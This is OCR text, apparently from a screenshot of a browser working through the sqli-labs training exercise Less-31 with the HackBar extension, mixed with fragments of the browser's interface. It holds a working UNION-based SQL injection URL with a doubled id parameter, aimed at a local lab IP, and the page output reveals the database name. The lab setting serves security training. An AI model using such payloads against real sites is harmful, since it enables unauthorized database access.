 192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,database()--+
搜索
bur
10
IP
移动设备
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-31
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
cryption Encoding SQL XSS LFI XXE Other Commit now! Hackl
Load URL
http://192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All